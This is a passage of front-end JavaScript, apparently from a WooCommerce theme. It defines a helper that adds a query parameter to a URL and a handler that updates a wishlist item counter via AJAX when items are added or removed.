     * @since 2.0.7
     */
    function add_query_arg(purl, key, value) {
        var s = purl;
        var pair = key + "=" + value;

        var r = new RegExp("(&|\\?)" + key + "=[^\&]*");

        s = s.replace(r, "$1" + pair);

        if (s.indexOf(key + '=') > -1) {


        } else {
            if (s.indexOf('?') > -1) {
                s += '&' + pair;
            } else {
                s += '?' + pair;
            }
        }

        return s;
    }


    $(document).on('added_to_wishlist removed_from_wishlist', function () {
        var counter = $('.wishlist-count');

        $.ajax({
            url: yith_wcwl_l10n.ajax_url,
            data: {
                action: 'yith_wcwl_update_wishlist_count'
            },
            dataType: 'json',
            success: function (data) {
                counter.html(data.count || '');
            },
            beforeSend: function () {
                counter.block();
            },
            complete: function () {
                counter.unblock();
            }
        })
    })



});